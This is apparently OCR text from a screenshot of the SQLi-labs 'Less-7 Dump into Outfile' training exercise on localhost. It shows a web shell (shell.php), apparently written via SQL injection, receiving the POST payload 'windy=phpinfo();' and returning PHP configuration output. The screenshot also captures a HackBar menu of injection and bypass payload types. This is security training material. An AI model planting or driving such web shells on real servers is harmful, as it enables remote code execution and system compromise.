 Less-7 Dump into Outfile
phpinfo()
.1:8000/sqli-labs-master/Less-7/shell.php
搜索
JS
最常访问 新手上路 Index of / bWAPP - Login SQL Injections
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LF
Load URL
http://127.0.0.1:8000/sqli-labs-master/Less-7/shell.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
windy=phpinfo();
1 Dumb Dumb 1 2
PHP Version 5.3.29
php
System
Windows NT CHESSUR 6.2 build 9200 (Unknow Windows version Business Edition)
i586
Build Date Aug 15 2014 19:15:47
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze"